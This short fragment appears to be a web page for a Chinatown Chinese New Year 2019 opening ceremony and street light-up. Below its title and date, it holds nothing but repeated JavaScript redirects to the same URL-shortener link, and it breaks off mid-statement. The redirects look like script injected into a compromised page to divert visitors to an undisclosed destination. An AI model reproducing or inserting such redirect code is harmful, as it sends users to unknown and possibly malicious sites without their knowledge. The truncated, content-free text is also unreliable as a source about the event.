
Chinatown Chinese New Year Celebrations 2019
Official Opening Ceremony and Street Light-up
January 21, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...